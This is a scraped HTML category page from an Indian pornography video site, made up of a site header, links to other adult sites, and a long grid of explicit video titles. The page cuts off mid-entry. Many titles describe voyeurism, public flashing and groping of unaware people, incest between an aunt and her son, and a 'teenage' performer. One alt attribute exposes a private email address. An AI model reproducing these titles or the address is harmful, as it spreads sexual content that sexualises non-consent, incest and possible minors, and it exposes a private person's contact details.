

--- FILE ---
content_type: text/html
request_url: https://indianbigboobsporn.com/en/category/5111864/Public/popular/1/
body_size: 11943
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Big Boobs Porn - Popular types of indian porn that’s available right now is [#CATEGORY_NAME#]</title>
        <meta name="description" content="If you’re a fan of Big Boobs Porn, then you can also check out the plethora of [#CATEGORY_NAME#] sites available now. A lot of these websites are offering free streaming content, as well as plenty of 7-hour long clips made from all the latest and greatest Indian porn movies. " />
        <link rel="alternate" hreflang="en" href="/en/category/5111864/Public/popular/1/" />
 
        <link rel="canonical" href="https://indianbigboobsporn.com/en/category/5111864/Public/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/zp2HQ56FNEXodwVPJD0.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Indian<span>BigBoobs</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/5111864/Public/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/5111864/Public/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex Hookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Public Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
					
                        <article class="thumb">
                            <a href="/en/video/1892856897848479674/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751dee80fba" src="/thumbs/674/1892856897848479674_0.jpg" alt="hot indian guy masturbate in public " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot indian guy masturbate in public </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:28</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731524277677/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91d0665ad" src="/thumbs/677/2705852731524277677_0.jpg" alt="Desi chick with nice titties gives an awesome blowjob" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi chick with nice titties gives an awesome blowjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/391186471813116345/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="56dc606055bf1b9" src="/thumbs/345/391186471813116345_0.jpg" alt="Tamil gf plump Kikis public flashing and outdoor voyeur" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil gf plump Kikis public flashing and outdoor voyeur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:53</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852732815671516/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb969ff80dc" src="/thumbs/516/2705852732815671516_0.jpg" alt="Naughty Indian wife is extremely proud of her huge tits" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty Indian wife is extremely proud of her huge tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:28</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852732367889917/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94f4ee5fd" src="/thumbs/917/2705852732367889917_0.jpg" alt="Touch touch touch..its a BIG bOOb" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Touch touch touch..its a BIG bOOb</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17667652057152383592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f5301bf051c46a68" src="/thumbs/592/17667652057152383592_0.jpg" alt="Indian Boyfriend and Gf sex Movie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Boyfriend and Gf sex Movie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:38</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637056415832/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101ffe5858" src="/thumbs/832/3824942637056415832_0.jpg" alt="Indian Flashes Her Tits And Plays With A Cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Flashes Her Tits And Plays With A Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:14</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638872603386/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108c3f2afa" src="/thumbs/386/3824942638872603386_0.jpg" alt="Indian amateur lovers public sex dating-100p" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian amateur lovers public sex dating-100p</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:41</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3967356706724666327/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="370ee1e7a1965bd7" src="/thumbs/327/3967356706724666327_0.jpg" alt="Massive Tit Desi HOUSEWIFE Mature Shows Off Her Tits in Public View" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Massive Tit Desi HOUSEWIFE Mature Shows Off Her Tits in Public View</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:50</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7189194098404640001/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63c525f148be4501" src="/thumbs/1/7189194098404640001_0.jpg" alt="Flashing Desi mommy my dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Flashing Desi mommy my dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731354604768/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb912e964e0" src="/thumbs/768/2705852731354604768_0.jpg" alt="Indian hot milf flashing her tits and pussy on live" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian hot milf flashing her tits and pussy on live</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13307046712011269962/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b8ac207b16f6274a" src="/thumbs/962/13307046712011269962_0.jpg" alt="Indian Girl Outdoor Fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Girl Outdoor Fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17559203256307065071/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f3aed2543710a0ef" src="/thumbs/71/17559203256307065071_0.jpg" alt="something beautiful" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>something beautiful</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11698555947497882136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a2599ea713a50218" src="/thumbs/136/11698555947497882136_0.jpg" alt="Desperate Tamil Lovers - Public Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desperate Tamil Lovers - Public Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7390838647268872548/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6691889762b09164" src="/thumbs/548/7390838647268872548_0.jpg" alt="खेत में सेटिंग का नंगा कर दिया" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>खेत में सेटिंग का नंगा कर दिया</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640014231764/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d04b08d4" src="/thumbs/764/3824942640014231764_0.jpg" alt="Indian Couple in Cam: More on naughty-cam.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Couple in Cam: More on naughty-cam.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640682528359/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f8206e67" src="/thumbs/359/3824942640682528359_0.jpg" alt="swapnavvit@gmail.com-2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3><span class="__cf_email__" data-cfemail="13606472637d7265657a6753747e727a7f3d707c7e3e21">[email&#160;protected]</span></h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637395517337/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1034349f99" src="/thumbs/337/3824942637395517337_0.jpg" alt="bangla village  bhabhi" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bangla village  bhabhi</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731330786702/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9117df58e" src="/thumbs/702/2705852731330786702_0.jpg" alt="Desi Aunty Washing Clothes and flashing pussy in Saree" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Aunty Washing Clothes and flashing pussy in Saree</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12720018402776905197/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b086955801f2f5ed" src="/thumbs/197/12720018402776905197_0.jpg" alt="Desi Greatest Couple Part 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Greatest Couple Part 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">19:16</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856897123740663/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751b3b56bf7" src="/thumbs/663/1892856897123740663_0.jpg" alt="touching boobs with dick in bus " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>touching boobs with dick in bus </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856896556541577/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75191e6a689" src="/thumbs/577/1892856896556541577_0.jpg" alt="Tamil mujra girl flashing her pussy to crowd" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil mujra girl flashing her pussy to crowd</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1521968710343363964/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="151f1e7a73468d7c" src="/thumbs/964/1521968710343363964_0.jpg" alt="Desi Desi Girl giving oral in car & for best Tamil sex collection follow my channel" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Desi Girl giving oral in car & for best Tamil sex collection follow my channel</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546396832980/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251704724d4" src="/thumbs/980/1426482546396832980_0.jpg" alt="Gay sex boy actors video tamil Cruising on the dock of the Bay" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gay sex boy actors video tamil Cruising on the dock of the Bay</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958836387866591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e93f0e7df" src="/thumbs/591/13554958836387866591_0.jpg" alt="Bigboobed Indian hitchhiker riding dick outdoors" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bigboobed Indian hitchhiker riding dick outdoors</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4228445797047662813/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3aae750c9504f8dd" src="/thumbs/813/4228445797047662813_0.jpg" alt="DESI COLLEGE GIRL FUCKED IN BAR BATHROOM AND CREAMS ON DICK" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DESI COLLEGE GIRL FUCKED IN BAR BATHROOM AND CREAMS ON DICK</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:37</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734713955376/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9db250430" src="/thumbs/376/2705852734713955376_0.jpg" alt="Desi maid showing huge boobs to owner while cleaning floor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi maid showing huge boobs to owner while cleaning floor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2244263551905506750/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1f2539cf51af25be" src="/thumbs/750/2244263551905506750_0.jpg" alt="Chief I Caught The Stranger Who Has Been Fucking My Grand Mother In Public" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chief I Caught The Stranger Who Has Been Fucking My Grand Mother In Public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:14</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482544617087393/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251063261a1" src="/thumbs/393/1426482544617087393_0.jpg" alt="Visibly cock in throat porn and indian gay sex cock first time he decided" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Visibly cock in throat porn and indian gay sex cock first time he decided</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16255651215974402544/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e197aca7a0cd09f0" src="/thumbs/544/16255651215974402544_0.jpg" alt="DESI - Newly Married Mallu Desi Couple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DESI - Newly Married Mallu Desi Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:19</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6190997346262252457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="55ead748fd58fba9" src="/thumbs/457/6190997346262252457_0.jpg" alt="Oral at the spa - Petite Desi Teenage Loves to Suck - Franco Ares" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oral at the spa - Petite Desi Teenage Loves to Suck - Franco Ares</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4176393200196996103/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="39f5877cf4194c07" src="/thumbs/103/4176393200196996103_0.jpg" alt="Tamil Tamil Horny Beautiful Hot Housewife Sex Fucking Neighbor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Tamil Horny Beautiful Hot Housewife Sex Fucking Neighbor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:52</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856895853936267/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7516805be8b" src="/thumbs/267/1892856895853936267_0.jpg" alt="Desi Shameless man flashing Maid &amp; Fucking Ugly maid " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Shameless man flashing Maid &amp; Fucking Ugly maid </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1817383397680145078/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1938a4923f6ae2b6" src="/thumbs/78/1817383397680145078_0.jpg" alt="desi hot mom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi hot mom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856897851087243/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751df0fd98b" src="/thumbs/243/1892856897851087243_0.jpg" alt="Hot Southindian Busty Aunty&#039;s Pussy exposed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Southindian Busty Aunty&#039;s Pussy exposed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16396384444604665957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e38ba8c7d566d065" src="/thumbs/957/16396384444604665957_0.jpg" alt="Asia Tamil Desi Aunty With Her Son Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asia Tamil Desi Aunty With Her Son Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3942548270277436115/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="36b6bec367b7a2d3" src="/thumbs/115/3942548270277436115_0.jpg" alt="Outdoor Sex with My cute Desi Pretty - Tamil Diva" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Outdoor Sex with My cute Desi Pretty - Tamil Diva</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733841050503/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg" alt="Hijab arab maroc kissing in public new 2019 couple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hijab arab maroc kissing in public new 2019 couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:27</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17598804664475429490/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f43b8399918baa72" src="/thumbs/490/17598804664475429490_0.jpg" alt="Tamil Bhabhi In Blue Lingerie Teasing Innocent Room Service Boy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Bhabhi In Blue Lingerie Teasing Innocent Room Service Boy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:25</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11702187374151196454/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a266856a7b57df26" src="/thumbs/454/11702187374151196454_0.jpg" alt="Ms Lilium, سکس تو چادر لب دریا با دختر شمالی تو ساحل گیسوم / طبیعت گردی قسمت اول" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ms Lilium, سکس تو چادر لب دریا با دختر شمالی تو ساحل گیسوم / طبیعت گردی قسمت اول</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7412308358596903365/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="66ddcf2e17d3c1c5" src="/thumbs/365/7412308358596903365_0.jpg" alt="Indian girl cute naked dance in public" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian girl cute naked dance in public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4667633795747227221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
